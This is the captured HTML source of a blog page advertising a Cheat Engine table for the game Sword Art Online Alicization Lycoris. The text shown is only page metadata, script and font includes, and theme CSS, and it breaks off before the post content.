

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html
body_size: 40396
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--b:css='false' -->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-EB45K7EPSN'></script>
<script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EB45K7EPSN');
    </script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link as='style' href='https://www.blogger.com/static/v1/widgets/1539816172-widget_css_mobile_2_bundle.css' rel='preload'/>
<link as='font' crossorigin='' href='  https://ka-f.fontawesome.com/releases/v6.2.0/webfonts/free-fa-brands-400.woff2' rel='preload' type='font/woff2'/>
<link as='font' crossorigin='' href='  https://ka-f.fontawesome.com/releases/v6.2.0/webfonts/free-fa-regular-400.woff2' rel='preload' type='font/woff2'/>
<link as='font' crossorigin='' href='  https://ka-f.fontawesome.com/releases/v6.2.0/webfonts/free-fa-solid-900.woff2' rel='preload' type='font/woff2'/>
<link as='script' href='https://kit.fontawesome.com/7dbcae9ebd.js' rel='preload'/>
<link as='script' href='https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js' rel='preload'/>
<link as='style' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap' onload='this.rel=&#39;stylesheet&#39;' rel='preload'/>
<link as='style' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900&display=swap' onload='this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<link as='style' href='https://fonts.googleapis.com/css?family=Domine:400,700|Josefin+Sans:300,300i,400,400i,600,600i,700,700i&display=swap' onload='this.rel=&#39;stylesheet&#39;' rel='preload'/>
<!-- Caching <include expiration='7d' path='*.css'/> <include expiration='7d' path='*.js'/> <include expiration='3d' path='*.gif'/> <include expiration='3d' path='*.jpeg'/> <include expiration='3d' path='*.jpg'/> <include expiration='3d' path='*.png'/> <include expiration='7d' path='*.webm'/> <include expiration='7d' path='*.mp4'/> <meta content='25 april 2022 00:00:00 GMT' http-equiv='expires'/> <meta content='public' http-equiv='Cache-control'/> -->
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//kit.fontawesome.com' rel='dns-prefetch'/>
<link href='//ka-f.fontawesome.com' rel='dns-prefetch'/>
<link href='//gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!-- <link href='//www.googletagmanager.com' rel='dns-prefetch'/> <link href='//www.google-analytics.com' rel='dns-prefetch'/> <link href='//www.w3.org' rel='dns-prefetch'/> -->
<script type='application/ld+json'>
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.thecheatscript.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.thecheatscript.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
<script data-cfasync='false' src='//d12nvv2jqzsaax.cloudfront.net/?jvvnd=1013657'></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='D5F16A52FDA14B9A91F44FD8752D7CD6' name='msvalidate.01'/>
<link href='https://www.gstatic.com' rel='preconnect'/>
<link href='https://apis.google.com' rel='preconnect'/>
<link as='style' href='https://www.blogger.com/static/v1/widgets/2975350028-css_bundle_v2.css' onload='this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<link as='style' href='https://www.blogger.com/static/v1/widgets/1539816172-widget_css_mobile_2_bundle.css' onload='this.rel=&#39;stylesheet preload&#39;' rel='preload' type='text/css'/>
<script onload='this.rel=&#39;stylesheet&#39;' rel='preload' src='https://kit.fontawesome.com/7dbcae9ebd.js' type='text/javascript'></script>
<script onload='this.rel=&#39;stylesheet&#39;' rel='preload' src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thecheatscript.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Cheat Script - Atom" href="https://www.thecheatscript.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Cheat Script - RSS" href="https://www.thecheatscript.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Cheat Script - Atom" href="https://draft.blogger.com/feeds/4635865652770682421/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Cheat Script - Atom" href="https://www.thecheatscript.com/feeds/4568964894492643955/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg' rel='image_src'/>
<meta content='SAO Alicization Lycoris cheat engine table v2.0, various cheats available, fully hack SAO Alicization Lycoris. Make SAO Alicization Lycoris easier and more interesting gameplay. Click here to get it!' name='description'/>
<meta content='https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html' property='og:url'/>
<meta content='SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0' property='og:title'/>
<meta content='SAO Alicization Lycoris cheat engine table v2.0, various cheats available, fully hack SAO Alicization Lycoris. Make SAO Alicization Lycoris easier and more interesting gameplay. Click here to get it!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/w1200-h630-p-k-no-nu/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg' property='og:image'/>
<title>
SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0
</title>
<link href='https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html?m=1' media='Mobile View' rel='alternate'/>
<link href='https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html?m=0' media='Desktop View on Mobile' rel='alternate'/>
<!-- Description and Keywords (start) <b:if cond='data:blog.pageType == &quot;index&quot;'> <meta content='Make game more interesting or easier to an extend. Find the game you want to enjoy quick. Providing cheat engine tables for community since 2017.' name='description'/> </b:if> <meta content='Cheat engine table, offline game hack, game cheat engine, cheat for game, get steam game cheat, get gog game cheat, make game easy, make game interesting' name='keywords'/> Description and Keywords (end) -->
<meta content='SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0' property='og:title'/>
<meta content='https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg' property='og:image'/>
<meta content='SAO Alicization Lycoris cheat engine table v2.0, various cheats available, fully hack SAO Alicization Lycoris. Make SAO Alicization Lycoris easier and more interesting gameplay. Click here to get it!' name='og:description'/>
<meta content='The Cheat Script' property='og:site_name'/>
<meta content='https://www.thecheatscript.com/' name='twitter:domain'/>
<meta content='SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg' name='twitter:image'/>
<meta content='SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0' name='twitter:title'/>
<meta content='SAO Alicization Lycoris cheat engine table v2.0, various cheats available, fully hack SAO Alicization Lycoris. Make SAO Alicization Lycoris easier and more interesting gameplay. Click here to get it!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='upgrade-insecure-requests' http-equiv='Content-Security-Policy'/>
<meta content='en-us' http-equiv='content-language'/>
<meta content='white' media='(prefers-color-scheme: light)' name='theme-color'/>
<!-- <script> //<![CDATA[ var uri = window.location.toString(); if (uri.indexOf("?m=1", "?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1")); window.history.replaceState({}, document.title, clean_uri); } //]]> </script> -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Typography Clean & Minimal Blogger Template
Designer: Themexpose
Url     : https://www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="color.theme" description="Color Theme" type="color" default="#c62641"/>
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Domine"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#c62641"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Arial"/>
<Variable name="post.title.color" description="Color" type="color" default="#333333" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#c62641" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Josefin Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
</Group>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#0080ff;;text-decoration:none}
a:hover{color:#7f6000}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f8f8f8; color: #000000;
font:normal normal 24px Domine;font-weight: 400;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Domine',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family: 'Domine';
}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{    max-width: 1170px;
margin: 100px auto 0;
background-color: #FFF;
z-index: 999;
position: relative;    -webkit-box-shadow: 0 30px 50px 0 rgba(1,1,1,.15);
box-shadow: 0 30px 50px 0 rgba(1,1,1,.15);}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#0080FF;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#sb-site {
width: 100%;
height: 330px;
background: #000000;
position: absolute;
z-index: 9;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#000000}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#000000}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden;pointer-events: none;display:inline;}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{    margin-bottom: 0px;
margin-top: 0px;
font-size: 30px;
height: 80px;
width: 500px;
line-height: 80px;
color: #ffffff;
font-size: 28px;
font-weight: 600;}
.Header h1 a {
color: #fff;
}
.Header h2{    margin-bottom: 0px;
margin-top: 0px;
font-size: 30px;
height: 80px;
width: 500px;
line-height: 80px;
color: #ffffff;
font-size: 240%!important;
font-weight: 600;}
.Header h2 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #000000;
border: 0;    z-index: 99999;
position: relative;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family: 'Book Antiqua',arial;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover a{color:#fff}
#menu ul li a{
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
text-transform: uppercase;
letter-spacing: 0px;
font:normal normal 11px Verdana, Geneva, sans-serif;
color:#ffffff; height: 80px;    font-weight: 700;
line-height: 80px;  -webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
-webkit-backface-visibility: hidden;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 11px;
font-family: 'Verdana';}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#000000!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li a:hover {
background: rgba(255,255,255,.1);
-webkit-box-shadow: 0 10px 15px 0 rgba(0,0,0,.15);
box-shadow: 0 10px 15px 0 rgba(0,0,0,.15);
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(255,255,255,.1);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px;-webkit-appearance: none;}
select#selectnav1 option {
background: #333;
}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#000000;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{
width: 728px;
word-wrap: break-word;
margin: 0 auto;    padding:20px 0;}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.index article.my-wrapz {
position: relative;
padding-left: 140px;
}
.date-header {
position: inherit!important;
}
.box-title h2{
color: #000;
font-size: 1.5rem;
text-align: center;
font-family: 'Verdana';font-size: 15px;}
.box-title h2 a{color:#222}
.box-title h2:after{    content: "";
height: 1px;
width: 50px;
position: absolute;
bottom: 0;
left: 50%;
margin-left: -25px;
background: #333;
background: rgba(51,51,51,0.2);
}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#000000}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #000000;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#000000}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#000000}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 90px;
padding-bottom: 100px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
